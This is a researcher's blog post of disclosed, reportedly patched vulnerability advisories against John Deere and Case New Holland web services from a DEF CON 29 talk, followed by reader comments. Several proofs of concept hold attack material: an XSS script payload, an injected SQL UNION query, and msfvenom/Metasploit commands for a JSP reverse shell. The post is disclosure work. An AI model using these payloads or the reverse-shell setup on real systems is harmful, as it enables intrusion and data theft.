Over the weekend, we presented an undertaking by a group of researchers that decided to “just have a look” at how Agriculture companies are implementing “Tech” in their respective industries.
We presented research, also known as “ethical hacking”, which was done for free over the course of 6 months.
During that time we met dozens of unique people, some deep within the industry, who provided amazing insight into what we would expect while doing this research. Any they know who they are! We even met some who have worked at John Deere, etc., as well as other or related industries, such as partners or competitors in the space.
All in all, they had some very interesting observations and, while not directly participated in, many were able to point us in directions that might be, “vulnerable to a cyber attack”. While often looked over, security within Food & Agriculture is one of the most important pieces of global supply chain security.
And so we “audited” some agriculture companies in the industry, and present to you the most relevant or interesting vulnerabilities we found. Some boring, development domain or zero-impact vulnerabilities have been omitted.
Below you will find ALL the vulnerabilities we found in these two companies, plus some which did not make it into the DEF CON talk at the time of recording. I have displayed all of the advisories we presented at DEF CON 29 and also the each vendor: John Deere and Case Industrial directly. All of these are patched (from public networks) and with the fantastic assistance of ICS CERT, we were able to assist these companies in fixing their systems. I encourage anyone who discovers major or even minor vulnerabilities, and has trouble contacting legacy companies, or emerging tech, to reach out ICS CERT, as they are extremely agile and responsive to potential national security issues: https://us-cert.cisa.gov/ics
Feel free to reach out if you have any questions: https://sick.codes/contact/ or you can ping any of the researchers involved!
Here are all the researchers involved:
Researchers
Sick Codes: https://twitter.com/sickcodes || https://github.com/sickcodes
wabaf3t: https://twitter.com/wabafet1 || https://github.com/devcoinfet
Ashish Kunwar: https://twitter.com/D0rkerDevil || https://github.com/dorkerdevil
ChiefCoolArrow: https://twitter.com/ChiefCoolArrow
John Jackson https://www.twitter.com/johnjhacking – Sakura Samuraii
Robert Willis: https://twitter.com/rej_ex – Sakura Samuraii
Higinio “w0rmer” Ochoa: https://twitter.com/0x686967 || https://www.linkedin.com/in/x0hig
Kevin Kenney: https://twitter.com/GrassrootsKK || https://www.linkedin.com/in/kevin-kenney-05345826
Willie Cade: https://twitter.com/WillieCade7
Kelly Kaoudis: https://github.com/kaoudis || https://twitter.com/kaoudis – Sakura Samuraii
YouTube replay of presentation (27 minutes) given on Sunday August 8th @ DEF CON 29!:
DEF CON 29 – Sick Codes – The Agricultural Data Arms Race Exploiting a Tractor Load of Vulns
https://www.youtube.com/watch?v=zpouLO-GXLo
And here are all the vulnerabilities (in chronological order of discovery)!
Title
SICK-2021-038 John Deere Account Portal – DOM Based XSS in forgetUser?TARGET=
Vulnerability Details
Cross-site Scripting (XSS) vulnerability in reset password function of John Deere John Deere Account Portal allows a remote unauthenticated attacker to execute DOM based XSS attacks via the forgetUser?TARGET= argument.
Proof of Concept
Title
SICK-2021-039 John Deere Account Portal – DOM Based XSS in forgetUser?TARGET=
Vulnerability Details
Cross-site Scripting (XSS) vulnerability in registration function of John Deere John Deere Account Portal allows a remote unauthenticated attacker to execute DOM based XSS attacks via the registration?SRC= argument.
Proof of Concept
Title
SICK-2021-040 John Deere Account Portal – DOM Based XSS in com.deere.u90950.webregistration.view.servlets.StandardRegistrationAddServlet?EM_MandatoryPhone=
Vulnerability Details
Cross-site Scripting (XSS) vulnerability in registration function of John Deere John Deere Account Portal allows a remote unauthenticated attacker to execute DOM based XSS attacks via the com.deere.u90950.webregistration.view.servlets.StandardRegistrationAddServlet?EM_MandatoryPhone= argument.
Proof of Concept
Title
SICK-2021-041 John Deere Account Portal – DOM Based XSS’s in https://registration.deere.com
Vulnerability Details
Cross-site Scripting (XSS) vulnerability in registration function of John Deere John Deere Account Portal allows a remote unauthenticated attacker to execute DOM based XSS attacks via the SignInServlet page.
Proof of Concept
Title
SICK-2021-042 John Deere HTTP Request Smuggling vulnerabilities in qual.contest.deere.com, adds-eu.deere.com, admin.qual.contest.deere.com
Vulnerability Details
An HTTP request smuggling vulnerability in John Deere qual.contest.deere.com, adds-eu.deere.com, admin.qual.contest.deere.com subdomains allows a remote unauthenticated attacker to bypass front-end security controls.
Title
SICK-2021-043 John Deere PEGA Service kms.deere.com affected by CVE-2021-27653
Vulnerability Details

John Deere default misconfiguration of the Pega Chat Access Group portal in Pega platform 7.4.0 – 8.5.x lead to unintended data exposure, allowing download of mission critical data.
Proof of Concept
Title


SICK-2021-044 John Deere MachineBook for on-site demonstrations using company equipment publicly accessible and vulnerable to SQLi injection.
Vulnerability Details
A vulnerability in John Deere MachineBook (internal-use only) administration panel, which was publicly accesible allowed SQLi injection which allows a remote unauthenticated attacker to log into the database containing employee data and machine data.
Proof of Concept

https://machinebook.deere.com/nelson/machinebook/machine_list.php
The GET parameter 'eqid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
SICK-2021-045 unrelated to Deere
Title

SICK-2021-046 John Deere Public Facing Axiom API Health Page. CWE-419: Unprotected Primary Channel
Vulnerability Details
An Unprotected Primary Channel vulnerability in the John Deere https://apiqa.tal.deere.com/platform/health/all website allows a remote unauthenticated attacker to view mission critical health tests related too all *.deere.com assets.
Proof of Concept
https://apiqa.tal.deere.com/platform/health/all
Title
SICK-2021-047 John Deere Supplier Invoice Improper Neutralization of Input During Web Page Generation (‘Cross-site Scripting’) in invoice.view.servlets.EmailLoginServlet & view.servlets.SelectPOServlet#
Vulnerability Details
A DOM Based XSS vulnerability in the John Deere Supplier Invoice Login Servlet & John Deere Supplier Invoice Purchase Order Servlet pages allow a remote unauthenticated attacker to execute DOM based XSS attacks via the Supplier Invoice portal.
Proof of Concept
https://invoice.deere.com/invoice/servlet/com.deere.u90242.invoice.view.servlets.EmailLoginServlet
https://invoice.deere.com/invoice/servlet/com.deere.u90242.invoice.view.servlets.SelectPOServlet#
Enter any email address, and in the following fields, enter:
"><script>alert(1);</script>
Title
SICK-2021-048 John Deere Supplier Invoice Portal SQLi Vulnerability in Purchase Order IBM DB2 Input Field – Improper Neutralization of Special Elements used in an SQL Command (‘SQL Injection’)
Product
John Deere Supplier Invoice Purchase Order Servlet
https://invoice.deere.com/invoice/servlet/com.deere.u90242.invoice.view.servlets.SelectPOServlet#
Vulnerability Details
An SQLi injection vulnerability vulnerability in the John Deere Supplier Invoice Purchase Order Servlet pages allow a remote unauthenticated attacker to perform SQLi injection on the (Purchase Order) form field which returns a response containing the executed IBM DB2 SQL query.
Proof of Concept
https://invoice.deere.com/invoice/servlet/com.deere.u90242.invoice.view.servlets.SelectPOServlet#
Response:
We're sorry, there was an application error.
Please contact the Help Desk by phone or email with the Diagnostic Information below.
You may want to print this page as it has important information about the error.
Go back to the page I was viewing
Diagnostic Information
User ID
Server Time 2021-04-29 00:56:59.676
Application Name e-Invoice
Application URL /invoice/servlet/com.deere.u90242.invoice.view.servlets.SelectPOServlet
Error Message Offending query is: SELECT COUNT(PO_NUM) TOTAL FROM (SELECT DISTINCT PO_NUM FROM DJDBP01.PURCH_HRZN_PO_DTL WHERE PO_NUM = '1') UNION SELECT * FROM DJDBP01.SM_IND_ORD_HDR --' UNION ALL SELECT DISTINCT PO_NUM FROM DJDBP01.SM_IND_ORD_HDR WHERE PO_NUM = '1') UNION SELECT * FROM DJDBP01.SM_IND_ORD_HDR --' )Nobody in our team knows how to use IBM DB2 which was initially released in 1983
Title
SICK-2021-049 John Deere Supplier supportportaldevr14.deere.com/axis Affected by AXIS RCE CVE-2019-0227
Vulnerability Details
A Remote Code Execution (RCE) Vulnerability in the John Deere Supplier supportportaldevr14.deere.com/axis as it was afflicted by AXIS RCE CVE-2019-0227
Proof of Concept
https://github.com/RhinoSecurityLabs/CVEs/tree/master/CVE-2019-0227
msfvenom -p java/jsp_shell_reverse_tcp LHOST=xxxx LPORT=xxxx -f raw -o rce-poc.jspmsfconsole
use multi/handler
set payload java/jsp_shell_reverse_tcp
set LHOST xxxx
set LPORT xxxxTitle

SICK-2021-050 Case New Holland (CNH) exposed JavaMelody monitoring server of the Case New Holland (CNH) painel360.cnhindustrial.com.
Vulnerability Details
An exposed JavaMelody monitoring server of the Case New Holland (CNH) painel360.cnhindustrial.com allows an unauthenticated remote attacker to view session data of all current website users including cookies for authentication, full name, HTML page contents of current viewing page, IP address, location, user ID number and session count. An attacker can login as any user that is using the website.
Title
SICK-2021-051 Case New Holland (CNH) Azure username enumeration vulnerability euapidevportpwbapp02.azurewebsites.net/api/auth?email= and first name & last name lookup.
Product
EU API Dev Portal Web Application
https://euapidevportpwbapp02.azurewebsites.net/api/auth?email=
Vulnerability Details
A username enumeration vulnerability in the Case New Holland (CNH) Azure username API https://euapidevportpwbapp02.azurewebsites.net/api/auth?email= allows an unauthenticated remote attacker to see the user id number, permission level, user roles, username, first name, and last name, exposing critical PII of any known user of the CNH portal.
Proof of Concept
https://euapidevportpwbapp02.azurewebsites.net/api/auth?email=info@sick.codes
{
"traceId": "591adce405af214ea7b18c0d601e42ac",
"statusCode": 200,
"errors": [],
"result": {
"rolePermissions": [],
"modifiedDate": "2021-04-29T01:16:09.903",
"firstName": "Sick",
"lastName": "Codes",
"emailAddress": "info@sick.codes",
"isActive": true,
"userRoles": [],
"userName": "sickcodes",
"termsConditionsAccepted": true,
"id": [==REDACTED==]
}
}
Title
SICK-2021-052 Case New Holland (CNH) Exposed Sidekiq Server 3.2.12 be-staging-nzqq.cnhindustrial.com/sidekiq
Vulnerability Details
An exposed Sidekiq server containing Case New Holland (CNH) running Sidekiq version 3.2.12 storing data synchronization queues for cnhi-nz-rails-server & cnhi-nz-rails-server-uat allows an unauthenticated remote attacker to manipulate internal data queues.
Proof of Concept
https://be-staging-nzqq.cnhindustrial.com/sidekiq/queues
Thank you DEF CON 29!


WTF? First response: “You should be thanking them for loving what they do enough to follow this to the end and fix the vulnerabilities. Who cares if they did or didn’t get paid? What’s important is that they had to do this job and therefore expose their own smarts, whether they wanted to or not. You can’t hide genius. Sorry Farmer Joe, y’all can kiss my ass.”
Response after rereading etbod’s comment: He’s actually pissed because he can’t rip off John Deere anymore? OMG! So you guys should get his information and report the theft to JD.
Not a farmer but can only imagine their frustration reading through the report here.
Trying to put myself into a farmer’s shoes:
I would probably pay for such research to get published and not end up in some 0 days database. This way at least the suppliers will have to start addressing some of the issues in their products if they want to keep their customers.
And it goes without saying that, we all have to support and protect our food producers.
Frustration? I’m thinking these exact people should work for the CIA. How does any mind work to unravel those vulnerabilities? Kudos to you folks.
I love how y’all don’t care about the average farmer and their John Deere issues. Some of these “bugs” you reported allowed folks like us to bypass the bullshit John Deere authorized repair garbage. But of course all you want is your name in the lights in order to inflate your big fat ego. Well let me tell you something, the average American farmer says FUCK YOU and your bullshit “research”.
Thanks for the feedback. Can you reach out via email or telegram? Would love to chat. info at sick dot codes, or use the contact form.
I am not a farmer but would love if you let me know or follow-up.
None of the bugs we reported were in the machines:
– knowing usernames
– first name last name of every customer
– booking demo units
– having all the JD staff emails
– having global SSO keys to Operations Center
But you’re right, for example, if an Auction site was scraping data from customers via VIN.
Can you get in touch?